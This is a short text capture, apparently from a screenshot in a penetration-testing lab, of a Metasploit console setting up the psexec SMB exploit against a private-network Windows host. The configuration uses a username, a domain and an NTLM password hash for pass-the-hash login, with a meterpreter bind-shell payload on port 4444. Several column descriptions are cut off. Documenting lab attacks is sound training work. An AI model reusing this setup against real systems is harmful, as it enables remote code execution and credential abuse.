 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Descri
RHOSTS 192.168.88.131 yes The ta
RPORT 445 yes The SM
SERVICE_DESCRIPTION no Servic
SERVICE_DISPLAY_NAME no The se
SERVICE_NAME no The se
SMBDomain edu.org no The Wi
SMBPass 00000000000000000000000000000000:414c0887a2140df4d6f2daa20d2 no The pa
adf6f
SMBSHARE no The sh
SMBUser eas no The us
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.88.131 no The target address